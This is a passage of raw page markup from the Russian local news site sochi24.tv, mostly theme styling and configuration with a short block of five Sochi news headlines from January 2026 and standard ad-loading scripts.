:"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-32912","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23372";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4675";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-prinjal-pervenstvo-i-chempionat-jufo-po-poliatlonu-na-starty-vyshli-150-sportsmenov/"  rel="bookmark" class="td-image-wrap " title="Сочи принял первенство и чемпионат ЮФО по полиатлону: на старты вышли 150 спортсменов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/4350-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-prinjal-pervenstvo-i-chempionat-jufo-po-poliatlonu-na-starty-vyshli-150-sportsmenov/"  rel="bookmark" title="Сочи принял первенство и чемпионат ЮФО по полиатлону: на старты вышли 150 спортсменов">Сочи принял первенство и чемпионат ЮФО по полиатлону: на старты вышли 150 спортсменов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:01:18+03:00" >23 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-prinjal-pervenstvo-i-chempionat-jufo-po-poliatlonu-na-starty-vyshli-150-sportsmenov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи стартовали первенство и чемпионат Южного федерального округа...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/dvizhenie-na-trasse-dzhubga-sochi-polnostju-vosstanovleno-posle-chp-s-gruzovikom/"  rel="bookmark" class="td-image-wrap " title="Движение на трассе «Джубга-Сочи» полностью восстановлено после ЧП с грузовиком" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/a-147_km-126-novyj-most-cherez-chemitokvadzhe3-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/dvizhenie-na-trasse-dzhubga-sochi-polnostju-vosstanovleno-posle-chp-s-gruzovikom/"  rel="bookmark" title="Движение на трассе «Джубга-Сочи» полностью восстановлено после ЧП с грузовиком">Движение на трассе «Джубга-Сочи» полностью восстановлено после ЧП с грузовиком</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:44:04+03:00" >23 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/dvizhenie-na-trasse-dzhubga-sochi-polnostju-vosstanovleno-posle-chp-s-gruzovikom/#respond">0</a></span> </span></div><div class="td-excerpt">В пятницу, 23 января, оперативные службы города Сочи полностью...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/24-janvarja-medicinskomu-centru-armed-ispolnitsja-15-let/"  rel="bookmark" class="td-image-wrap " title="24 января медицинскому центру «Армед» исполнится 15 лет" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/armed11-696x392.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/video/" class="td-post-category">Видео</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/24-janvarja-medicinskomu-centru-armed-ispolnitsja-15-let/"  rel="bookmark" title="24 января медицинскому центру «Армед» исполнится 15 лет">24 января медицинскому центру «Армед» исполнится 15 лет</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:19:45+03:00" >23 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/24-janvarja-medicinskomu-centru-armed-ispolnitsja-15-let/#respond">0</a></span> </span></div><div class="td-excerpt">Открывшийся в 2011 году, этот современный многопрофильный диагностический центр...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/rospotrebnadzor-na-90-sutok-priostanovil-rabotu-kuhni-v-otele-sochi-gde-zaboleli-deti/"  rel="bookmark" class="td-image-wrap " title="Роспотребнадзор на 90 суток приостановил работу кухни в отеле Сочи, где заболели дети" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/photo_2024-12-26_16-29-48-e1753971249681-696x378.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/rospotrebnadzor-na-90-sutok-priostanovil-rabotu-kuhni-v-otele-sochi-gde-zaboleli-deti/"  rel="bookmark" title="Роспотребнадзор на 90 суток приостановил работу кухни в отеле Сочи, где заболели дети">Роспотребнадзор на 90 суток приостановил работу кухни в отеле Сочи, где заболели дети</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:15:45+03:00" >23 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/rospotrebnadzor-na-90-sutok-priostanovil-rabotu-kuhni-v-otele-sochi-gde-zaboleli-deti/#respond">0</a></span> </span></div><div class="td-excerpt">Управление Роспотребнадзора по Краснодарскому краю официально сообщило о завершении...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/policija-sochi-ustanovila-lichnost-otca-okunavshego-krichashhih-detej-v-ledjanoe-more/"  rel="bookmark" class="td-image-wrap " title="Полиция Сочи установила личность отца, окунавшего кричащих детей в ледяное море" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/kupaet.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/policija-sochi-ustanovila-lichnost-otca-okunavshego-krichashhih-detej-v-ledjanoe-more/"  rel="bookmark" title="Полиция Сочи установила личность отца, окунавшего кричащих детей в ледяное море">Полиция Сочи установила личность отца, окунавшего кричащих детей в ледяное море</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:12:39+03:00" >23 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/policija-sochi-ustanovila-lichnost-otca-okunavshego-krichashhih-detej-v-ledjanoe-more/#respond">0</a></span> </span></div><div class="td-excerpt">Правоохранительные органы установили личность мужчины, чьи действия с несовершеннолетними...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 